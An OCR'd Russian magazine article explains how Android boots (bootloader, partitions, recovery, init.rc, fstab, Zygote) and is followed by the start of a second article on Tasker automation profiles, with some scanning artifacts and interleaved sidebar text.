

Тебя никогда не интересовало, как работают fastboot или ADB? Или почему смартфон под управлением Android практически невозможно превратить в кирпич? Или, может быть, ты давно хотел узнать, где кроется магия фреймворка Xposed и зачем нужны загрузочные скрипты /system/ etc/init.d? А как насчет консоли восстановления (recovery)? Это часть Android или вешь в себе и почему для установки сторонней прошивки обычный рекавери не подходит? Ответы на все эти и многие другие вопросы ты найдешь в данной статье.

#### **KAK PAGOTAET ANDROID**

Узнать о скрытых возможностях программных систем можно. поняв принцип их работы. В некоторых случаях сделать это затруднительно, так как код системы может быть закрыт, но в случае Android мы можем изучить всю систему вдоль и поперек. В этой статье я не буду рассказывать обо всех нюансах работы Android и остановлюсь только на том, как происходит запуск ОС и какие события имеют место быть в промежутке между нажатием кнопки питания и появлением рабочего стола.

Попутно я буду пояснять, что мы можем изменить в этой цепочке событий и как разработчики кастомных прошивок используют эти возможности для реализации таких вещей, как тюнинг параметров ОС, расширение пространства для хранения приложений, подключение swap, различных кастомизаций и многого другого. Всю эту информацию можно использовать для создания собственных прошивок и реализации различных хаков и модификаций.

#### ШАГ ПЕРВЫЙ. U-ВООТ И ТАБЛИЦА РАЗДЕЛОВ

Все начинается с первичного загрузчика. После включения питания система исполняет код загрузчика, записанного в постоянную память устройства. Чаще всего его роль выполняет модифицированная версия загрузчика u-boot со встроенной поддержкой протокола fastboot, но производитель мобильного чипа или смартфона/планшета имеет право выбрать и любой другой загрузчик на его вкус. Например, компания Rockchip использует собственный, несовместимый с fastboot загрузчик, и для его перепрограммирования и управления им приходится использовать проприетарные инструменты.

Протокол fastboot, в свою очередь, представляет собой систему управления загрузчиком с ПК, которая позволяет выполнять такие действия, как разлочка загрузчика, прошивка нового ядра и recovery, установка прошивки и многие другие. Смысл существования fastboot в том, чтобы иметь возможность восстановить смартфон в начальное состояние в ситуации, когда все остальные средства не работают. Fastboot останется на месте, даже если в результате экспериментов ты сотрешь со смартфона все содержимое всех разделов NAND-памяти, потеряв доступ и к Android, и к recovery.

Получив управление, u-boot проверяет таблицу разделов и передает управление ядру, прошитому в раздел с именем boot, после чего ядро извлекает в память RAM-образ из того же раздела и начинает загрузку либо Android, либо консоли восстановления. NAND-память в Android-устройствах поделена на шесть условно обязательных разделов:

- boot содержит ядро и RAM-диск, обычно имеет размер в районе 16 Мб:
- recovery консоль восстановления, состоит из ядра, набора консольных приложений и файла настроек, размер 16 M<sub>6</sub>;
- system содержит Android, в современных девайсах имеет размер не менее 1 Гб;
- cache предназначен для хранения кешированных данных, также используется для сохранения прошивки в ходе ОТАобновления и поэтому имеет размер, сходный с размерами раздела system:

**INFO** В терминологии Linux **RAM-диск - это своего** 

рода виртуальный жесткий диск, существующий только в оперативной памяти. На раннем этапе загрузки ядро извлекает содержимое диска из образа и полключает его как корневую файловую систему (rootfs).

```
Часть кода загрузчика,
определяющая табли-
```
· userdata - содержит настройки, приложения и данные пользователя, ему отводится все оставшееся пространство **NAND-памети:** 

misc — содержит флаг, определяющий, в каком режиме должна грузиться система: Android или recovery.

Кроме них, также могут существовать и другие разделы, однако общая разметка определяется еще на этапе проектирования смартфона и в случае u-boot защивается в код загрузчика. Это значит, что: 1) таблицу разделов нельзя убить, так как ее всегда можно восстановить с помощью команды fastboot oem format: 2) для изменения таблицы разделов придется разлочить и перепрошить загрузчик с новыми параметрами. Из этого правила, однако, бывают исключения. Например, загрузчик того же Rockchip хранит информацию о разделах в первом блоке NAND-памяти, так что для ее изменения перепрошивка загрузчика не нужна.

Особенно интересен раздел misc. Существует предположение, что изначально он был создан для хранения различных настроек независимо от основной системы, но в данный момент используется только для одной цели: указать загрузчику, из какого раздела нужно грузить систему - boot или recovery. Эту возможность, в частности, использует приложение ROM Manager для автоматической перезагрузки системы в recovery с автоматической же установкой прошивки. На ее же основе построен механизм двойной загрузки Ubuntu Touch, которая прошивает загрузчик Ubuntu в recovery и позволяет управлять тем, какую систему грузить в следующий раз. Стер раздел misc - загружается Android, заполнил данными - загружается recovery... то есть Ubuntu Touch.

#### ШАГ ВТОРОЙ. РАЗДЕЛ ВООТ

Если в разделе misc не стоит флаг загрузки в recovery, u-boot передает управление коду, расположенному в разделе boot. Это не что иное, как ядро Linux; оно находится в начале раздела, а сразу за ним следует упакованный с помощью архиваторов сріо и дzip образ RAM-диска, содержащий необходимые для работы Android каталоги, систему инициализации init и другие инструменты. Никакой файловой системы на разделе boot нет, ядро и RAM-диск просто следуют друг за другом. Содержимое RAM-диска такое:

- data каталог для монтирования одноименного раздела;
- dev файлы устройств;
- proc сюда монтируется procfs;
- sbin набор подсобных утилит и демонов (adbd, напри $men):$

```
static struct partition partitions[] = (\begin{bmatrix} 0 & -1 \\ 0 & 128 \end{bmatrix}\lceil "xloader", 128 ),
           { "bootloader", 256 },
           /* "misc" partition is required for recovery */<br>( "misc", 128 ),
           \binom{n-1}{2}, 384 },
           { "efs", 16384 },
           { "recovery", 8*1024 },
           { "boot", \bar{8}*1024 },
           { "system", 512*1024 },<br>{ "cache", 256*1024 },
           \{ "userdata", 0},
           (0, 0),
```
Fastboot останется на месте, даже если в результате экспериментов ты сотрешь со смартфона содержимое всех разделов NAND-namamu

#### 57



- 
- цуразделов
- 



 $[12, 1]$  $[27]$ 



- $\ddot{\phantom{0}}$ res - набор изображений для charger (см. ниже);
- sys сюда монтируется sysfs;
- system каталог для монтирования системного раздела:
- $\ddot{\phantom{a}}$ charger — приложение для отображения процесса зарядки;
- build.prop системные настройки;
- init система инициализации:
- init.rc настройки системы инициализации;
- ueventd.rc настройки демона uventd, входящего в состав init.

Это, если можно так выразиться, скелет системы: набор каталогов для подключения файловых систем из разделов NAND-памяти и система инициализации, которая займется всей остальной работой по загрузке системы. Центральный элемент здесь — приложение init и его конфиг init.rc, о которых во всех подробностях я расскажу позже. А пока хочу обратить внимание на файлы charger и ueventd.rc, а также каталоги sbin, proc и sys.

Файл charger - это небольшое приложение, единственная залача которого в том, чтобы вывести на экран значок батареи. Он не имеет никакого отношения к Android и используется тогда, когда устройство подключается к заряднику в выключенном состоянии. В этом случае загрузки Android не происходит, а система просто загружает ядро, подключает RAM-диск и запускает charger. Последний выводит на экран иконку батареи, изображение которой во всех возможных состояниях хранится в обычных PNG-файлах внутри каталога res.

Файл ueventd.rc представляет собой конфиг, определяющий, какие файлы устройств в каталоге sys должны быть созданы на этапе загрузки системы. В основанных на ядре Linux системах доступ к железу осуществляется через специальные файлы внутри каталога dev, а за их создание в Android отвечает демон ueventd, являющийся частью init. В нормальной ситуации он работает в автоматическом режиме, принимая команды на создание файлов от ядра, но некоторые файлы необходимо создавать самостоятельно. Они перечислены B ueventd.rc.

Каталог sbin в стоковом Android обычно не содержит ничего, кроме adbd, то есть демона ADB, который отвечает за отладку системы с ПК. Он запускается на раннем этапе загрузки ОС и позволяет выявить возможные проблемы на этапе инициализации ОС. В кастомных прошивках в этом каталоге можно найти кучу других файлов, например mke2fs, которая может потребоваться, если разделы необходимо переформатировать в ext3/4. Также модеры часто помещают туда BusyBox, с помощью которого можно вызвать сотни Linuxкоманд

Каталог ргос для Linux стандартен, на следующих этапах загрузки init подключит к нему procfs, виртуальную файло-

Раздел гесоvегу полностью самодостаточен и содержит миниатюрную операционную систему, которая никак не связана c Android

 $\overline{\nabla}$ 

приставки OUYA

early-init

start uevento

init.rc [rc]

write /proc/1/oom\_adj -16

create mountpoints<br>mkdir /mnt 0775 root system

init and its forked children's oom\_adj

# Set the security context of /adb\_keys if present.<br>restorecon /adb\_keys

# Allow system UID to setenforce and set booleans.<br>chown system system /selinux/enforce<br>chown system system /sys/fs/selinux/enforce<br>chown -R system system /selinux/booleans<br>chown -R system system /sys/fs/selinux/booleans<br>c system system /selinux/commit\_pending\_bools

# Set the security context for the init process.<br># This should occur before anything else (e.g. ueventd) is started.<br>setcon u:r:init:s0

Часть конфига init.rc из CyanogenMod



#### **INFO**

В процессе загрузки Android отображает три разных загрузочных экрана: первый появляется сразу после нажатия кнопки питания и прошит в ядро Linux, второй отображается на ранних этапах инициализации и записан в файл /initlogo.rle (сегодня почти не используется), последний запускается с помощью приложения bootanimation и содержится в файле /system/ media/bootanimation.zip.

вую систему, которая предоставляет доступ к информации обо всех процессах системы. К каталогу sys система подключит sysfs, открывающую доступ к информации о железе и его настройкам. С помощью sysfs можно, например, отправить устройство в сон или изменить используемый алгоритм энергосбережения.

Файл build.prop предназначен для хранения низкоуровневых настроек Android. Позже система обнулит эти настройки и перезапишет их значениями из недоступного пока файла system/build.prop.

#### ШАГ ВТОРОЙ, АЛЬТЕРНАТИВНЫЙ. **РАЗДЕЛ RECOVERY**

В том случае, если флаг загрузки recovery в разделе misc установлен или пользователь включил смартфон с зажатой клавишей уменьшения громкости, u-boot передаст управление коду, расположенному в начале раздела recovery. Как и раздел boot, он содержит ядро и RAM-диск, который распаковывается в память и становится корнем файловой системы. Однако содержимое RAM-диска здесь несколько другое.

В отличие от раздела boot, выступающего в роли переходного звена между разными этапами загрузки ОС, раздел recovery полностью самодостаточен и содержит миниатюрную операционную систему, которая никак не связана с Android. У recovery свое ядро, свой набор приложений (команд) и свой интерфейс, позволяющий пользователю активировать служебные функции.

В стандартном (стоковом) recovery таких функций обычно всего три: установка подписанных ключом производителя смартфона прошивок, вайп и перезагрузка. В модифицированных сторонних recovery, таких как ClockworkMod и TWRP, функций гораздо больше. Они умеют форматировать файловые системы, устанавливать прошивки, подписанные любыми ключами (читай: кастомные), монтировать файловые системы на других разделах (в целях отладки ОС) и включают в себя поддержку скриптов, которая позволяет автоматизировать процесс прошивки и многие другие функции.

С помощью скриптов, например, можно сделать так, чтобы после загрузки recovery автоматически нашел на карте памяти нужные прошивки, установил их и перезагрузился в Android. Эта возможность используется инструментами ROM Manager, auto-flasher, а также механизмом автоматического обновления CyanogenMod и других прошивок.

Кастомные рекавери также поддерживают скрипты бэкапа, располагающиеся в каталоге /system/addon.d/. Перед прошивкой recovery проверяет наличие скриптов и выполняет их перед тем, как произвести прошивку. Благодаря таким скриптам gapps не исчезают после установки новой версии прошивки.

#### ШАГТРЕТИЙ. ИНИЦИАЛИЗАЦИЯ

Итак, получив управление, ядро подключает RAM-диск и по окончании инициализации всех своих подсистем и драйверов запускает процесс init, с которого начинается инициализация Android. Как я уже говорил, у init есть конфигурационный файл init.rc, из которого процесс узнает о том, что конкретно он должен сделать, чтобы поднять систему. В современных смартфонах этот конфиг имеет внушительную длину в не-

Корневой раздел ТВ-

 $\overline{\mathbf{z}}$ 

сколько сот строк и к тому же снабжен прицепом из нескольких дочерних конфигов, которые подключаются к основному с помощью директивы import. Тем не менее его формат достаточно простой и по сути представляет собой набор команд, разделенных на блоки.

Кажлый блок опрелеляет сталию загрузки или, выражаясь языком разработчиков Android, действие. Блоки отделены друг от друга директивой on, за которой следует имя действия, например on early-init или on post-fs. Блок команд будет выполнен только в том случае, если сработает одноименный триггер. По мере загрузки init будет по очереди активировать триггеры early-init, init, early-fs, fs, post-fs, early-boot и boot. запуская таким образом соответствующие блоки команд.

Если конфигурационный файл тянет за собой еще несколько конфигов, перечисленных в начале (а это почти всегда так), то одноименные блоки команд внутри них будут объединены с основным конфигом, так что при срабатывании триггера init выполнит команды из соответствующих блоков всех файлов. Это сделано для удобства формирования конфигурационных файлов для нескольких устройств, когда основной конфиг содержит общие для всех девайсов команды, а специфичные для каждого устройства записываются в отдельные файлы.

Наиболее примечательный из дополнительных конфигов носит имя initrc.имя устройства.rc, где имя переменной определяется автоматически на основе содержимого файла ro.hardware. Это платформенно-зависимый конфигурационный файл, который содержит блоки команд, специфичные для конкретного устройства. Кроме команд, отвечающих за тюнинг ядра, он также содержит примерно такую команду:

mount\_all ./fstab.имя\_устройства

Она означает, что теперь init должен подключить все файловые системы, перечисленные в файле ./fstab.имя\_устройства, который имеет следующую структуру:

имя устройства (раздела) точка монтирования ← файловая система опции фс прочие опции

Обычно в нем содержатся инструкции по подключению файловых систем из внутренних NAND-разделов к каталогам /system (OC), /data (настройки приложений) и /cache (кешированные данные). Однако, слегка изменив этот файл, мы можем заставить init загрузить систему с карты памяти. Для этого достаточно разбить карту памяти на три-четыре раздела: 1 Гб / ext4, 2 Гб / ext4, 1 Гб / ext4 и оставшееся пространство fat32. Далее необходимо определить имена разде-

# Android fstab file.

<mnt\_flags #<src> <mnt\_point> <type> The filesystem that contains the filesystem checker binary (typically /system) cannot specify MF\_CHECK, and must come before any filesystems that do specify MF\_CHECK

We remount because we first mount as rw in order to generate NVSI symlink. See init.rc for det /dev/block/platform/sdhci-tegra.3/by-name/APP /system ext4 ro, remount /dev/block/platform/sdhci-tegra.3/by-name/CAC  $/ \bar{c}$  ache  $ext{4}$ noatime.no noatime, no /data  $ext{4}$ /dev/block/platform/sdhci-tegra.3/by-name/UDA

#### **КОМАНДЫ FASTBOOT**

Чтобы получить доступ к fastboot, необходимо установить Android SDK, подключить смартфон к ПК с помощью кабеля и включить его. зажав обе кнопки громкости. После этого следует перейти в подкаталог platform-tools внутри SDK и запустить команду

#### fastboot devices

На экран будет выведено имя устройства. Другие доступные команды: fatsboot oem unlock - разлочка загрузчика на нексусах;

- update файл.zip установка прошивки;
- flash boot boot.img прошивка образа boot-раздела;
- flash recovery recovery.img прошивка образа раздела recovery;
- flash system system.img прошивка образа системы;
- boot recovery.img загрузка образа recovery без прошивки;
- oem format восстановление разрушенной таблицы разделов;
- $reboot nepesarpyska.$

лов карты памяти в каталоге /dev (для разных устройств они отличаются) и заменить ими оригинальные имена устройств в файле fstab.

В конце блока boot init, скорее всего, встретит команду class start default, которая сообщит, что далее следует запустить все перечисленные в конфиге службы, имеющие отношение к классу default. Описание служб начинается с директивы service, за которой следует имя службы и команда, которая должна быть выполнена для ее запуска. В отличие от команд. перечисленных в блоках, службы должны работать все время, поэтому на протяжении всей жизни смартфона init будет висеть в фоне и следить за этим.

Современный Android включает в себя десятки служб, но две из них имеют особый статус и определяют весь жизненный цикл системы.

#### ШАГЧЕТВЕРТЫЙ. ZYGOTE И APP PROCESS

На определенном этапе загрузки init встретит в конце конфига примерно такой блок:



#### **INFO**

Кроме стандартных триггеров, init позволяет определять собственные триггеры, которые могут срабатывать от самых разных событий: полключения устройства к USB, изменения состояния смартфона или изменения состояния системных переменных.

#### файла fstab

Типичное содержимое

#### **X-Mobile**

Слегка изменив файл fstab, мы можем заставить init загрузить систему с карты памяти



service zygote /system/bin/app\_process -Xzygote  $\leftarrow$ /system/bin --zygote --start-system-server class default

socket zygote stream 660 root system onrestart write /sys/android\_power/request\_state ← wake onrestart write /sys/power/state on onrestart restart media onrestart restart netd

Это описание службы Zygote, ключевого компонента любой Android-системы, который ответственен за инициализацию, старт системных служб, запуск и остановку пользовательских приложений и многие другие задачи. Zygote запускается с помощью небольшого приложения /system/bin/app\_process, что очень хорошо видно на приведенном выше куске конфига. Задача app proccess - запустить виртуальную машину Dalvik, код которой располагается в разделяемой библиотеке /system/lib/libandroid\_runtime.so, а затем поверх нее запустить Zygote.

Когда все это будет сделано и Zygote получит управление, он начинает формирование среды исполнения Java-приложений с помощью загрузки всех Java-классов фреймворка (сейчас их более 2000). Затем он запускает system\_server, включающий в себя большинство высокоуровневых (написанных на Java) системных сервисов, в том числе Window Manager, Status Bar, Package Manager и, что самое важное, Activity Manager, который в будущем будет ответственен за получение сигналов о старте и завершении приложений.

После этого Zygote открывает сокет /dev/socket/zygote и уходит в сон, ожидая данные. В это время запущенный ранее Activity Manager посылает широковещательный интент Intent.CATEGORY HOME, чтобы найти приложение, отвечающее за формирование рабочего стола, и отдает его имя Zygote через сокет. Последний, в свою очередь, форкается и запускает приложение поверх виртуальной машины. Вуаля. у нас на экране появляется рабочий стол, найденный Activity Manager и запущенный Zygote, и статусная строка, запущенная system server в рамках службы Status Bar. После тапа по иконке рабочий стол пошлет интент с именем этого приложения, его примет Activity Manager и передаст команду на старт приложения демону Zygote.

Все это может выглядеть несколько непонятно, но самое главное - запомнить три простые вещи:

Процесс запуска Android делится на две ключевые стадии: до Zvgote и после. До старта Zvgote система инициализирует низкоуровневые компоненты ОС. Это такие операции, как подключение (монтирование) файловых систем,

 $\triangle$ Системные службы и потоки ядра



www

Официальная документация init.rc в исходниках Android: goo.gl/QciYVW

> Описание формата файла/sys/module/ lowmemorykiller/ parameters/minfree: goo.gl/gKdGPT

Каталоговая структура Android: goo.gl/363Sq6

Описание фоновых служб: aoo.al/rtmGat



#### **INFO**

Кроме всего прочего. **Activity Manager также** занимается убийством фоновых приложений при нехватке памяти. Значения порогов свободной памяти солержатся в файле /sys/ module/lowmemorykiller/ parameters/minfree.

#### **KOMAHILLI INIT.RC**

Процесс init имеет встроенный набор команд, многие из которых повторяют стандартный набор команд Linux Наиболее примечательные из них:

- ехес /путь/до/команды запустить внешнюю команду:
- **ifup интерфейс** полнять сетевой интерфейс: class\_start имя\_класса - запустить службы, от-
- носящиеся к указанному классу;
- class stop имя класса остановить службы;
- insmod /путь/до/модуля загрузить модуль ядра; mount ФС устройство каталог - подключить файловую систему;
- setprop имя значение установить системную переменную:
- start имя\_службы запустить указанную службу;
- trigger имя включить триггер (выполнить указанный блок команд);
- write /путь/до/файла строка записать строку в файл.

запуск низкоуровневых служб (например rild, отвечающий за работу с GSM-модемом, SurfaceFlinger, управляющий тем, что изображено на экране, vold, управляющий подключенными файловыми системами). После запуска Zygote начинается инициализация исключительно Java-компонентов. которые составляют 80% операционной системы. Этим, в частности, пользуется известный фреймворк Xposed, который при установке подменяет app\_process на собственную модифицированную версию, способную перехватывать вызовы любых Java-классов, подменяя их на любые другие. Именно поэтому у молулей Xposed такие широкие возможности по модификации внешнего вида и поведения Android. На самом деле они ничего не изменяют в системе, а просто заставляют ее использовать сторонние компоненты вместо СВОИХ.

- Java-приложения никогда не запускаются «с нуля». Когда Zygote получает запрос на старт приложения от Activity Manager, он не запускает новую виртуальную машину, а просто форкается, то есть копирует сам себя и затем запускает поверх полученной копии виртуальной машины нужное приложение. Такой принцип работы позволяет, вопервых, свести расход памяти к минимуму, так как Linux при форке копирует память в режиме copy-on-write (новый процесс ссылается на память старого), а во-вторых, существенно ускорить запуск приложения: форк процесса происходит намного быстрее запуска новой виртуальной машины и загрузки нужных приложению Јауа-классов.
- В Android повсеместно используются интенты. Для общения между собой компоненты Android никогда не применяют прямой вызов процедур и классов. Вместо этого используется система сообщений (интентов), которая, кроме высокого уровня безопасности, дает также множество других вкусностей, таких как, например, возможность вызвать приложение, ничего о нем не зная. Выше я уже писал. что для запуска рабочего стола системе достаточно послать интент Intent.CATEGORY\_HOME, на который откликнется любое приложение, способное выполнять функцию лончера. Таким же образом работает кнопка «Поделиться», а также множество других компонентов системы.

#### **ВЫВОЛЫ**

Во многом Android сильно отличается от других ОС, и с наскоку в нем не разобраться. Однако, если понять, как все работает, открываются просто безграничные возможности. В отличие от iOS и Windows Phone, операционка от гугла имеет очень гибкую архитектуру, которая позволяет серьезно менять ее поведение без необходимости писать код. В большинстве случаев достаточно подправить нужные конфиги и скрипты. ЭС







**DAVEBLEASE @ READ** 

# Профильная задача

#### ИСПОЛЬЗУЕМ TASKER НА ПОЛНУЮ КАТУШКУ

«А есть ли в iOS что-то подобное Tasker?» — зачастую этот вопрос сводит на нет любые споры о мобильных операционных системах. Ни в iOS. ни в Windows Mobile нет инструмента, хотя бы отдаленно напоминающего это приложение. Для многих продвинутых пользователей Tasker уже давно стал инструментом из разряда must have, способным заменить десятки платных приложений. Ему посвящены целые сайты и форумы, но в нашем журнале о Tasker писали всего один раз.

то такое Tasker? Это инструмент автоматизации смартфона, позволяющий запрограммировать реакцию устройства на то или иное системное и не очень событие. Tasker, например, может отреагировать на переворот смартфона экраном вниз и в ответ отключить звук. Он может сработать в момент падения уровня заряда батареи до 30% и перевести смартфон в режим 2G. С помощью Tasker можно запрограммировать включение GPS в ответ на запуск приложения Google Maps или включение режима полета по ночам.

Практически любое системное событие, связанное с сенсорами или состоянием устройства, может быть использовано Tasker для запуска того или иного действия, приложения, вывода на экран информации или генерации диалоговых окон с различными элементами управления. По уровню возможностей Tasker уже превратился в полноценную визуальную среду программирования, которая может быть расширена за счет многочисленных плагинов, доступных в маркете.

Хочешь создать свои собственные голосовые команды? Нет проблем, в маркете есть плагин AutoVoice. Нужна возможность автоматического удаленного управления другим устройством или ПК? Для этого есть AutoRemote. А как насчет доступа к низкоуровневым настройкам Android? К твоим услугам Secure Settings.

#### **KAK PABOTAET TASKER**

Как я уже сказал ранее, принцип работы Tasker основан на реакции на определенные события и изменения состояния смартфона. В терминологии Tasker они называются контекстом. К контексту можно привязать ту или иную задачу, которая состоит из одного или нескольких действий. Действием может быть что угодно, от запуска приложения до изменения определенных настроек. В том случае, если речь идет о продолжительном контексте (с девяти утра до пяти вечера, местоположение и прочее), а не одиночном событии (запуск приложения, например) может существовать также и «выходная задача», которая сработает после завершения контекста.

Вместе связка из контекста, задачи и последовательности действий называется профилем. Сразу после запуска Tasker предложит создать первый профиль - нажать «плюс» внизу экрана и выбрать нужное событие или контекст (например. время). Далее он предложит привязать к нему задачу, дать ей имя и определить нужные действия. После определения действий профиль станет активным. В любое время ты сможешь экспортировать профиль и выложить в сеть, чтобы другие смогли использовать его.

Кроме профилей, контекстов и задач, в Tasker есть понятие «сцена». Это своего рода заскриптованные диалоговые окна с кнопками, слайдерами и другими элементами интерфейса Android. Сцену можно создать с помощью визуального редактора, располагающегося на третьей вкладке главного экрана Tasker, а затем связать с контекстами и задачами, получив таким образом почти полноценное приложение. С помощью Tasker App Factory его можно упаковать в АРК-пакет и выложить в Google Play.

Набор встроенных в Tasker действий можно существенно расширить с помощью сторонних плагинов, которые в огромном количестве доступны в Google Play. О некоторых из них я уже сказал выше, другие мы рассмотрим позже. Плагины Tasker есть в комплекте многих известных приложений, так что их тоже можно автоматизировать. В частности, Tasker способен управлять такими приложениями, как Screen Filter, Rsync Backup, Folder Sync, DashClock.

#### **МUST НАVE ПРОФИЛИ**

Начнем с самых простых, но зачастую жизненно необходимых профилей. Создать их можно за несколько секунд, а пользы будет много. Вот те, что в разное время так или иначе использовал я.

#### Управление взмахом

В некоторых фирменных прошивках уже есть функция управления взмахом, которая позволяет переключать композиции или отвечать на звонок, встряхнув смартфон. Само собой, сходную функциональность можно повторить и с помощью Tasker. Вот алгоритм настройки:

Контекст: Событие -> Sensor -> Shake -> Axis: ← Left-Right

Задача: Экран -> Блокировать

Это описание профиля, который будет отключать экран после тряски смартфона в руке влево-вправо (Axis: Left-Right). В качестве задачи можно привязать и любые другие доступные в Tasker действия. Например, «Аудио - Громкая связь» или «Телефон - Начать разговор». Можно также настроить запуск приложения с помощью «Приложение - Запустить приложение».

#### Включение режима полета по ночам

Нет никакого смысла держать смартфон включенным ночью. С другой стороны, автоматическое включение по утрам на-





AutoVoice зависит от приложения «Google Поиск» и без него работать отказывается.

#### *По уровню возможностей Tasker уже превратился в полноценную визуальную среду программирования*



**INFO**

AutoVoice способен интегрироваться в Google Now. Чтобы заставить его сделать это, необходимо установить фреймворк Xposed и скачать Google Now API через настройки AutoVoice.

**Рис. 1. Послеустановки Secure Settings следуетактивировать модуль System+**

**Рис. 2. Стандартные профили**

**Рис. 3. Наборзадач навсеслучаижизни**

**Рис. 4. «Задача» антиворасостоит всего из четырехдействий**





строить тоже нельзя (такая функция есть только в китайских смартфонах), но можно ставить на ночь режим полета. Чтобы проделать такое с помощью Tasker, придется установить плагин Secure Settigs (начиная с Android 4.2 Google заблокировала возможность управлять режимом полета сторонним приложениям), а дальше настроить профиль таким образом:



Для выбора действия в самом плагине следует нажать на значок карандаша рядом с надписью «Конфигурация». Вместо режима полета можно использовать «Аудио  $\rightarrow$  Режим тишины» для включения беззвучного режима.

#### Запускплеерапри подключении наушников

Один из самых популярных профилей. Конфигурация:



Также в задачу можно добавить дополнительное действие, регулирующее громкость (Аудио  $\rightarrow$  Громкость воспроизведения).

